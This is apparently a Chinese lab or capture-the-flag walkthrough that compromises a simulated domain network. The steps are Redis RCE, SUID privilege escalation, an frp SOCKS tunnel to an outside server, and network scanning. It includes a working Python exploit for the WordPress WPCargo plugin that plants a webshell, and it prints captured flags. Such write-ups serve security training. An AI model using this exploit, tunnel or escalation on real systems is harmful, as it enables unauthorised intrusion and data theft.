
flag1 首先用fscan扫描拿到的ip

发现6379端口开启,存在redis未授权,接下来用工具尝试连接,成功。

接下来尝试redis主从复制rce

成功反弹shell,尝试去读取flag时发现权限不足。

那么接下来我们要做的就是提权。先看看SUID提权
1 find / -user root -perm -4000 -print 2>/dev/null
发现存在base64可用,可以用来读取flag

1 /usr/bin/base64 flag01 | base64 -d
1 flag{ed872d22-5b31-474e-8a37-9dbacb526d08}
flag2 这个机子的flag已经拿到了,那么我们接下来需要上传fscan来进行内网的扫描。

我们cd到/tmp目录下下载fscan,其他目录可能没有权限。
接下来我输入ifconfig时发现命令不存在,那么用hostname -i来试试,发现回显172.22.2.7,用fscan扫一下。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
./fscan -h 172.22.2.7/24 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.4 start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 172.22.2.7 is alive (icmp) Target 172.22.2.16 is alive (icmp) Target 172.22.2.18 is alive (icmp) Target 172.22.2.34 is alive (icmp) Target 172.22.2.3 is alive [*] Icmp alive hosts len is: 5 172.22.2.16:139 open 172.22.2.16:445 open 172.22.2.34:139 open 172.22.2.34:135 open 172.22.2.3:139 open 172.22.2.18:139 open 172.22.2.3:135 open 172.22.2.16:135 open 172.22.2.18:80 open 172.22.2.16:80 open 172.22.2.18:22 open 172.22.2.7:80 open 172.22.2.7:22 open 172.22.2.7:21 open 172.22.2.16:1433 open 172.22.2.7:6379 open 172.22.2.3:445 open 172.22.2.34:445 open 172.22.2.18:445 open 172.22.2.3:88 open [*] alive ports len is: 20 start vulscan [*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found [*] NetInfo [*]172.22.2.3 [->]DC [->]172.22.2.3 [*] NetInfo [*]172.22.2.16 [->]MSSQLSERVER [->]172.22.2.16 [*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS [*] NetInfo [*]172.22.2.34 [->]CLIENT01 [->]172.22.2.34 [*] NetBios 172.22.2.34 XIAORANG\CLIENT01 [*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393) [*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393) [*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02 [+] ftp 172.22.2.7:21:anonymous [->]pub [*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点 已完成 20/20 [*] 扫描结束,耗时: 12.75707225s
有五个存活主机。发现172.22.2.18为web2主机(WordPress站点),172.22.2.3为DC域控,172.22.2.16为MSSQLSERVER,172.22.2.34可能是成员主机CLIENT01?
我们先搭建frp隧道。往web01主机上传frpc和frpc.toml
然后我们先配置frps,看看frps.toml
1
2
[common] bindPort = 7000
开启frps

接着连接一下frpc,看一下frpc.toml
1
2
3
4
5
6
7
8

[common] server_addr = 156.238.233.113 server_port = 7000 [plugin_socks6] type = tcp remote_port = 5001 plugin = socks5

同时我们配置一下代理规则
然后尝试去访问172.22.2.18发现成功访问,既然是wordpress站点,那么可以用wpscan扫描。
1 proxychains4 wpscan --url http://172.22.2.18
发现wpcargo这个插件存在漏洞。
漏洞分析文章:https://www.cnblogs.com/0x28/p/16562596.html
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import sysimport binasciiimport requestspayload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50' def encode_character_code (c: int ): return '{:08b}' .format (c).replace('0' , 'x' ) text = '' .join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1 :] destination_url = 'http://172.22.2.18/' cmd = 'ls' requests.get( f"{destination_url} wp-content/plugins/wpcargo/includes/barcode.php?text={text} &sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php" ) print (requests.post( f"{destination_url} webshell.php?1=system" , data={"2" : cmd} ).content.decode('ascii' , 'ignore' ))

exp执行后的回显如下:
这里我看了一下/home下不存在其他用户,flag也没有在根目录下,那么flag可能藏在数据库里。


那么木马就成功写入了,连接一下webshell管理工具中国蚁剑。

翻到了数据库的相关配置文件:

接着我们连接一下数据库:

获得第二个flag
1 flag{c757e423-eb44-459c-9c63-7625009910d8}
flag3 上面的SomeThingYouMightInterested数据表给了一个password列,可能是需要我们接下来拿去爆破的?接下来的目标还剩下一个MSSQL和DC,那个.34 Client连80端口都没开,有点奇怪,我们先不管它。
